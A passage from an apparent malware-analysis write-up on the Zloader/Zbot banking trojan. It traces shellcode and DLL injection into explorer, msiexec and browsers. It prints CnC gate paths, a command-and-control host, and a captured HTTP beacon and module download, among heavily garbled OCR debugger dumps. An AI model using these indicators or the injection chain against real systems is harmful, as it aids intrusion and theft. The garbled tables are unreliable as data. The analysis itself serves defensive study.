If we attach a debugger into the *explorer* process, we can see the injected shellcode, along with a new PE file (payload.dll). The interesting and unusual thing, typical for this Zloader is, that the DLL does not start at the beginning of the memory page, but after the shellcode:

| 860000 00010000<br>00002000                                                                                                                                        | Map RWE<br>RWE<br>Priol ??? Gual RW                                                                                                                                                                                                                                                                                                                                                                                                                                                        |              |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------|
| 0B2000 0000E000<br>1000000 00067000<br>8130000 00006000<br>140000<br>00010000                                                                                      | D Dump - 0006000000079FFF<br>同<br>$\Box$                                                                                                                                                                                                                                                                                                                                                                                                                                                   | $\mathbf{x}$ |
| 220000<br>00001000                                                                                                                                                 | 00060540<br>ØØ.<br><b>DD</b><br>ЙЙ<br>ЙØ<br>ЙØ<br>88868558<br>ЙЙ<br><b>ØØ</b><br>00060560<br>ЙØ<br>øø<br>øø<br>-00<br><b>ØØ</b><br>00 00 00 00<br>ЙΘ<br>øøl<br><b>TOO</b><br>øøl<br><b>LGG</b><br>øø.<br>ЙØ<br>ЙØ<br>ЙØ<br><b>PD</b><br>ЙØ<br>88 88 88<br>88868578<br>ЙØ<br>۵й<br>ЙØ<br>øя<br><b>DR</b><br><b>PN</b><br>ЙØ<br>øа                                                                                                                                                           |              |
| 88881888<br>  88881888<br>8230000<br>240000<br>260000<br>00073000<br>360000<br>00101000                                                                            | 00<br>øø<br><b>laa</b><br>øø<br>øø<br>øø<br>00 00<br>88868588<br>۵й<br>ЙØ<br><b>TOO</b><br>øø<br>ЙØ<br>ЙØ<br>ЙΠ<br>ии.<br><b>TAR</b><br><b>PH</b><br>øø<br><b>PH</b><br><b>PH</b><br>88 88 88<br>ЙĤ<br>ЙØ<br>øøl<br><b>DO</b><br><b>aal</b><br>ЙЙ<br>ЙØ<br>ЙØ<br>00<br>øø<br>00<br>88868588<br>00<br>80<br><b>lee</b><br>00<br>00 00<br>ЙЙ<br>ЙØ<br>øø<br><b>TOO</b><br>80<br>øø<br>øя                                                                                                     |              |
| 470000<br><b>RAAADAAR</b><br>8480000<br>00011000<br>00001000<br>480000<br>14E0000<br>00002000                                                                      | 5A<br>00<br>$\frac{90}{00}$<br>04<br>00<br>øø<br>øø<br>00 00 FF<br>00 00 00<br>00 00 00<br>00 00 00<br>$\frac{88}{98}$<br>$\frac{40}{90}$<br>ØØ.<br>00<br>B <sub>8</sub><br>00060500<br>āā<br>āā<br>āā<br>øø.<br>00060500<br>-ãã<br>D8 00<br>āā<br>ØØ.<br>ØØ.<br>000605E0                                                                                                                                                                                                                  |              |
| 8500000 00002000<br>0510000 00008000                                                                                                                               | cc2388888<br>00000000<br>igangan<br>Saangu<br>0021614<br>00<br>00<br>69<br>ØØ.<br>ØØ<br><b>CD</b><br>4C<br>$21$ . $7718.1 - 1501 = 1$<br>$\frac{1}{73}$<br>01<br>CD.<br>72<br>20 63 61<br>$\frac{68}{65}$<br>$rac{60}{69}$<br>80060600<br>$rac{54}{6E}$<br>6E This program can<br>74<br>60<br>E8<br>高額<br>00060610<br>20<br>6F<br>66 20 44 4F not be run<br>00 00 00 00 S mode\$<br>44 4F not be run in D(<br>53 20<br><b>BB</b><br>88868628                                               |              |
| 20000<br>00008000<br>9999<br>00001000<br>550000                                                                                                                    | cesses<br>Comments<br>8명명명<br>1남남원<br>4E CH 99 4E AC 2F  Newtown CA 4E CH 99 4E 3D 7F UNCEUR ACTIVITY<br>IE.<br>9Ā<br>7F 9A 4E AC 7F  RAY HOAUNCAUNCA<br>7F 9B 4E 31 7F UNPEAN AUNCATN14<br>88868638<br><b>DBBBBB</b><br><b>98</b><br>88868640<br><b>BSI</b><br>88868658<br>90<br>98                                                                                                                                                                                                       |              |
| 8560000<br>88882888<br>00001000<br>670000<br>1580000 00008000<br>1580000 00002000<br>15E0000 00040000                                                              | $\frac{51}{69}$ $\frac{59}{63}$<br>8886868<br><b>98</b><br>' i üNC∆üNi ∆üN≏CPNs∆<br>š2<br>4Ē<br>9Ĥ.<br><b>AD</b><br>7F<br>68<br>UPFLUNsQUNRichCo<br>88868678<br>91<br><b>98</b><br>4E<br><b>AC</b><br><b>7F</b><br>98 4E<br>00 00<br>ŝā<br>00<br><b>BBI</b><br><b>BB</b><br>00 00<br>45 00<br>88868688<br><b>BB</b><br><b>BB</b><br>40.<br>04 00<br>Č4<br>āā.<br>88868698<br>86<br>58<br>00<br><b>BB</b><br>aal<br>$00 + -00X + \ldots$<br>56<br><b>BB</b><br><b>BB</b><br>88 88<br>FØ.    |              |
| 680000<br>00002000<br><b>BRAGEBRE</b><br>682000                                                                                                                    | 02 21<br>ΘB<br>2č.<br>00 40 00 00 00 00 0100000.<br>ŌĪ.<br>88<br>lāī.<br>āā.<br>88868688<br><b>BB</b><br>$\frac{88}{99}$<br>00000<br>$\frac{40}{90}$<br>38<br>23<br><b>BB</b><br><b>aa</b><br>88868688<br><b>aa</b><br>øø<br>$\frac{91}{90}$ $\frac{99}{90}$ $\frac{99}{91}$<br>10 <sup>1</sup><br>00 8#. D. 08.<br>āš.<br>āā<br>iãã.<br>82<br>ūā.<br>100<br>-ãã<br>øø<br>10<br><b>DB</b><br>10<br>ØØ.<br>ūā.<br>88868608<br><b>DO</b><br>øø<br><b>DO</b><br>øø<br>00 00<br>86<br>øø<br>00 |              |
| 6F0000<br>00002000<br>8750000<br>00001000<br>0751000 0000F000                                                                                                      | 01 00 00 04<br>10 00 00 10<br>00 00 10 00<br>40<br>85<br><b>BBB686EB</b><br>$\begin{array}{ c c }\hline 0\theta & \theta\theta & \theta\theta \ \hline 1\theta & \theta\theta & \theta\theta \end{array}$<br>80<br>10<br>øø<br>øø<br>øø<br>ØЙ<br>ūй.<br><b>laa</b><br><b>000606F0</b><br><b>DD</b><br>øа<br>øя<br>47<br>øø<br>D <sub>4</sub><br>51<br>00060700<br>FØ<br>181<br>88<br>øø<br>01 00<br>ĤЙ<br>ØЙ<br>ØЙ<br>57<br><b>LGG</b><br>$$ -W0.Gd00.a                                    |              |
| 8800000<br>00001000<br>explorer<br>801000<br>000B0000<br>explorer<br>.text<br>8B1000<br>00003000<br>explorer<br>.data<br>008B4000<br>00103000<br>explorer<br>.rsrc | 00 00<br>-ñã<br>øø<br>00 00<br>80<br><b>BB</b><br>00060710<br>ЙØ<br>ЙØ<br>ØØ.<br>øй<br>øø<br>øø<br>øø<br>00060720<br>80<br>00<br>00<br>00<br>øø<br>00<br>01 00<br>øя<br>øø<br>88<br><b>LGG</b><br>CЙ<br>ØЙ<br>ЙΘ<br>-03<br>00000<br>-ãã<br>90<br>øø<br>ЙØ<br>90<br><b>laa</b><br>øø<br><b>gø</b><br>00060730<br>ЙØ<br>ЙЙ<br><b>DD</b><br>ЙЙ<br>ЙØ<br>00060740<br>88<br>øø<br>øø<br>øø<br>øø<br>øø<br>ЙЙ<br>øø<br>øø<br>øø<br>øø<br>ЙØ<br>ЙΘ<br>øø<br>яя<br>ЙΘ                              |              |
| 00000000<br>0003C000<br>1877000<br>explorer reloc<br>00090000<br>002CF000<br>01690000                                                                              | 00<br>00060750<br>ЙØ<br>øø<br>øя<br><b>DR</b><br>ЙØ<br>ЙØ<br>øø<br><b>PD</b><br><b>PD</b><br>ЙØ<br>ЙØ<br>ЙØ<br>øя<br>ЙЙ<br>24<br>00<br>88868768<br>101<br>øø<br>-01<br><b>LGG</b><br>øø<br>ЙЙ<br>ЙЙ<br>90<br>ЙØ<br>ЙЙ<br>ЙØ<br><b>DØ</b><br>ЙЙ<br>40<br>-aal<br><b>laa</b><br>00<br>øø<br>ЙØ<br>ЙØ<br>ЙĤ<br><b>PH</b><br>00060770<br>ЙØ<br>ЙĤ<br>ЙØ<br><b>PH</b><br>ЙØ<br>ЙØ<br>ЙЙ<br>ЙØ<br>2E<br>74<br>C2<br>2B<br>88868788<br>90<br>øø<br>øø<br>ЙЙ<br>йй<br>01<br>ЙЙ<br>ЙЙ<br>10         |              |
| 01830000<br>00002000<br>2000<br><b>AAAAFAA</b> P<br><b>AAAAFAA</b> P<br>01A82000                                                                                   | $\frac{78}{98}$<br>74<br>00<br>$\frac{65}{91}$<br>ōā<br>lãã.<br>āā<br>āā<br>āā<br>20<br>øø<br>øø<br>ЙĤ<br>йй<br>ЙЙ<br>ЙЙ<br>88<br>$\frac{64}{90}$<br>88<br>$\frac{66}{61}$<br>$\frac{60}{90}$<br>籠褶<br>20<br>00<br>61<br>000607A0<br>øø<br>øø<br>ЙЙ<br>øø<br>øø<br>74<br>61<br>40<br>37<br>18<br>øø<br>000607B0<br>ЙЙ<br>ЙЙ<br>øø<br>øā<br>88868708<br>йй<br>øø<br>00<br>00<br>ЙЙ<br>øø<br>00<br>йй<br>4Й<br>Й1                                                                            |              |
| эииии.<br>00001000<br>01ACE000 00001000<br>A10CE000 00011000                                                                                                       | <b>AF +NIPWILLPH RundPH</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                |              |

If we have an internet connection, the Zloader will load the second stage (the main bot) and inject it into msiexec.exe.

The injected module beacons to the CnC and downloads other modules. Observed patterns of the gates:

/FE8hVs3/gs98h.php /bdk/gate.php

The communication is encrypted:

```
POST /bdk/gate.php HTTP/1.1
Accent: *User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; .NET4.0C; .NET4.0E)
Host: rowatterding.ru
Content-Length: 629
Pragma: no-cache
3._4........>..').r.................$..x..s...^.......r...y...<br>+:N..qpR.....g..p....j..pa..h...v...Ua..."{7w".........d.;.U..........
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
6.....e........E..}../;..\e.e.(?.......Y..Ww.A%........d.......n...>...W..R...
0.f...... [SaCS.A.]...Hrz......J`..R.<.1....e%.......85a4. .!.h.h..pi..._...h{G...<br>[....L.sHTTP/1.1_200_0K
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 16:32:35 GMT
Content-Type: application/octet-stream
Content-Length: 7186892
Connection: keep-alive
X-Powered-By: PHP/5.4.45
Content-Description: File Transfer
Content-Disposition: attachment; filename=tv.dat
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
\langle 1, \#...U7q.v... \cdot ?rE^{\wedge} i..S... \rangle ...L..r0...y!......d...TXY...-G|.w.\ \&... \rangle ...... 4.K^{\sim}...r... \le .e.Jd......U..ru...".... .0neJ...........K..w.S.&.@..-......X.#A.....K-....).v..&Ic.
1k..A.f.V..w,..Fs..#.......b.p.8./.V...+<br>
G.......h)NJh......i..D:.....1^..'`.9.,.K...+WbjM....M...............#.K>..<br>9V.....T=[B+.f...j.....g....^%!...(..;
\ldots xR^*.
```CnC responds with a new PE file – the module of the malware: (*client32.dll*). Downloader decrypts it in the memory and injects further: after a while we can see the *explorer* terminating and another program being deployed: *msiexec*. The initial malware executable is deleted.

| $\cup$ P procexp.exe | 1.3U | 341ZN | TO UUU N TISUS SYSINTEMBIS FROCESS EXPIORER SYSINTEMBIS WWW.SYSINTEM       |  |
|----------------------|------|-------|----------------------------------------------------------------------------|--|
| 得 msiexec.exe        |      |       | 1.14 → 4.724 K → 9.764 K → 1640 Windows® installer → Microsoft Corporation |  |

Attaching debugger to *msiexec*, we can find the Zbot (*client32.dll*) implanted and running in the process space.

|                 |                  |         |        | -of-mailPrivikW GuaikW                                                                                                                |              |
|-----------------|------------------|---------|--------|---------------------------------------------------------------------------------------------------------------------------------------|--------------|
| 30160000        | 00226000         |         |        | Priul RWE                                                                                                                             |              |
| 390000          | 00001000         |         |        |                                                                                                                                       |              |
|                 | 00002000         |         |        |                                                                                                                                       |              |
| зесооо          | 00002000         |         |        | Dump - 0016000000385FFF<br>D                                                                                                          | $23 -$<br>Θ. |
| <b>SEE000</b>   | 00002000         |         |        |                                                                                                                                       |              |
| <b>003F0000</b> | 00011000         |         |        | 00160000 4D 5A<br>Й4<br>яя<br>øø<br>-aal<br>FF<br>00001125.44<br>ии<br>ии                                                             |              |
|                 |                  |         |        | йã<br>40<br>ЙÄ<br>ЙЙ<br>88168818<br>ЙЙ<br>ЙЙ<br>ЙĤ<br>ЙÃ<br>00 00<br>B8<br>ЙЙ<br>-aa<br>ЙЙ<br>$S_{1},,S_{n}$                          |              |
| 80410000        | <b>ААААЗАА</b>   |         |        | Йñ<br>йã<br>ЙЙ<br>ЙĤ<br>ЙЙ<br>00160020<br><b>PIPE</b><br>ЙЙ<br>ЙÃ<br>ЙЙ<br>ЙA.<br><b>AA AA</b><br><b>GØ</b><br>ЙЙ<br>ЙЙ               |              |
| 00420000        | 00002000         |         |        | ЙЙ                                                                                                                                    |              |
|                 | 00004000         |         |        | 60030<br>øø<br>ЙЙ<br>ЙЙ<br>øø<br>ØØ.<br>00<br>88<br>øø                                                                                |              |
| вва             | 00004000         |         |        | Ē4<br>3835825<br>888생동쪽:<br>BA<br>00160040<br>ЙF<br>1F<br>ЙE.                                                                         |              |
|                 |                  |         |        | 60050<br>6F<br>20<br>62<br>쯃<br>69<br>73<br>70                                                                                        |              |
| 1540000         | 00002000         |         |        | žż.<br>00160060<br>20<br>74                                                                                                           |              |
|                 |                  |         |        | <b>2E</b><br>60070<br>6D 6F<br>64<br>65<br>ØD                                                                                         |              |
| <b>54E000</b>   |                  |         |        | ΞĒ<br>-AF<br>18<br>49<br>CE<br>8B<br>00160080                                                                                         |              |
| 00550000        | 00008000         |         |        |                                                                                                                                       |              |
|                 |                  |         |        | 83 B9<br>00160090<br>CA<br>40<br>Ë9<br>CE                                                                                             |              |
| 570000          | 00001000         |         |        | <b>B9</b><br>881688A8<br>-68<br>1Ĥ<br>CE                                                                                              |              |
|                 |                  |         |        | ЗE<br>001600B0<br>CE.                                                                                                                 |              |
|                 | 00002000         |         |        | $\frac{68}{22}$<br>B8<br>B8<br>$\frac{66}{2E}$<br>捐<br>88168808<br>ōБ<br>CF                                                           |              |
|                 |                  |         |        | CE<br>77<br>00160000<br>СF                                                                                                            |              |
|                 |                  |         |        | 藺<br>쬲<br>얞<br>001600E0<br>21<br>EC.                                                                                                  |              |
| 005B0000        | 00005000         |         |        | 001600F0<br>CE<br>20<br>BC<br>A9                                                                                                      |              |
|                 |                  |         |        | $\frac{10}{96}$<br>ĞŠ                                                                                                                 |              |
| 60000           | 00101000         |         |        | 52<br>-69<br>00160100<br>얣                                                                                                            |              |
|                 | 00010000         |         |        | たたたたたたたための<br><b>EEEEEEEE88</b><br>00<br>88168110<br>$\frac{99}{76}$<br>øø                                                            |              |
| 870000          | 00002000         |         |        | 389588<br>86<br>ōā<br>58<br>00160120                                                                                                  |              |
| 87E000          |                  |         |        | 88<br>Ď8<br>$\frac{19}{90}$<br>iãã.<br>00160130<br>āā<br>ØB<br>$\frac{01}{63}$<br>ØB                                                  |              |
| <b>AASBCAAA</b> | 00002000         |         |        | Ϊē<br>āā<br>00160140<br>18<br>āā<br>Ē7                                                                                                |              |
| RF000           | <b>ПАПА2ПА</b>   |         |        | ôž<br>00160150<br>00<br>00<br>øø                                                                                                      |              |
| <b>ISFA000</b>  | 00001000         |         |        | 88<br>88<br>88<br>$\frac{10}{90}$<br>йă<br>āā<br>ēē<br>00160160<br>āš                                                                 |              |
|                 |                  |         |        | āā<br>00160170<br>-ãã<br>ŌŌ.<br>ŌŌ.<br>øø                                                                                             |              |
| 3FB000          | AAAASAAA         |         |        | $\frac{40}{90}$<br>$\frac{61}{60}$<br>Ϊē<br>āā<br>-ãã<br>00160180<br>øа                                                               |              |
| 00900000        | 00011000         |         |        | $\frac{10}{90}$                                                                                                                       |              |
|                 | 88881888         |         |        | Ē9<br>00160190<br>001601A0<br>iË<br>00<br>ŌŌ.<br>80                                                                                   |              |
| 00980000        | 00001000         |         |        | āā<br>āā<br>øø                                                                                                                        |              |
| 900000          | пля4яяяя         |         |        | -öö<br>001601B0<br>øø                                                                                                                 |              |
| 0003B000        | 00001000         |         |        | 88<br>88<br>00160100<br>Йñ<br>āā                                                                                                      |              |
| 930000          | 88884888         |         |        | 001601D0<br>-öö<br>$\frac{66}{15}$<br>88<br>88<br>80                                                                                  |              |
| 00040000        | 802CF000         |         |        | 001601E0                                                                                                                              |              |
|                 |                  |         |        | 3898888922<br>$\frac{58}{50}$<br>謞<br>00                                                                                              |              |
| 1090000         | 00001000 msiexec |         |        | 001601F0<br>00160200<br>øø<br>00                                                                                                      |              |
| 00091000        | 0000D000 msiexec |         | .text  | 00<br>2002<br>20                                                                                                                      |              |
| <b>00D9E000</b> | 00003000         | msiexec | . data | $\frac{74}{08}$<br>$\frac{65}{19}$<br>00160210<br>00160220<br>2E                                                                      |              |
| 00DA1000        | 00002000         | msiexec | .rsrc  | øø                                                                                                                                    |              |
|                 | 88881888         | msiexec | reloc. | 888884884888<br>00<br>00<br>00160230<br>-öö<br>88<br>04<br>90                                                                         |              |
| арвииии         | 0006E000         |         |        | F9<br>60240<br>88<br>88<br>ЕE                                                                                                         |              |
| 81828000        | 00001000         |         |        | 00160250<br>-90<br>90                                                                                                                 |              |
| 81828888        | 88885888         |         |        | -64<br>60260<br>2Е<br>74                                                                                                              |              |
|                 | 000020           |         |        | 18888888898985<br>888858<br>00<br>61<br>01<br>ãã<br>D6<br>00160270<br>ØĤ<br>90<br>øø                                                  |              |
| 000             |                  |         |        | 60280<br>øø<br>øø<br>øø                                                                                                               |              |
| 900             | 88881888         |         |        | 00<br>01<br>00<br>70<br>40<br>00<br>øø<br>00160290<br>-82<br>C9                                                                       |              |
| 01B7C000        | йййй да          |         |        |                                                                                                                                       |              |
| 01C3C000        | 8888188          |         |        | 884688844888888488485888888857\$7588588558889888<br>888888888888888888<br>18888<br>88<br>63<br>001602A0<br>90<br>øø<br>88<br>6F<br>øø |              |
| 01C3D000        | 888838           |         |        | $\frac{99}{60}$<br>65<br>001602B0<br>72<br>2Е                                                                                         |              |

From inside of the injected module another internet connection is made, and some new elements are being downloaded and dropped (including legitimate applications like *certutil* and *php* – their role will be described further). The same *client32.dll* is also injected in browsers.



The module deployed inside msiexec.exe is used as a supervisor. It opens TCP sockets locally and communicates with the modules injected in browsers, in order to monitor opened pages.# msiexec.exe:3664 Properties

|  |  | Image Performance Performance Graph Threads TCP/IP Security Environment |  |  |  |  |
|--|--|-------------------------------------------------------------------------|--|--|--|--|
|--|--|-------------------------------------------------------------------------|--|--|--|--|

# V Resolve addresses

| Prot                     | <b>Local Address</b>                                                        | <b>Remote Address</b>                   | State                                    |  |
|--------------------------|-----------------------------------------------------------------------------|-----------------------------------------|------------------------------------------|--|
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine:0                           | <b>LISTENING</b>                         |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49889                      | CLOSE_WAIT                               |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49890                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49891                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49892                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49898                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49899                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49900                      | <b>ESTABLISHED</b>                       |  |
| TCP                      | testmachine: 38863                                                          | testmachine: 49901                      | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49903                      | <b>CLOSE WAIT</b>                        |  |
| <b>TCP</b>               | testmachine: 38863                                                          | <b>Itestmachine: 499051</b>             | <b>ESTABLISHED</b>                       |  |
| <b>TCP</b>               | testmachine: 38863                                                          | testmachine: 49906                      | <b>ESTABLISHED</b>                       |  |
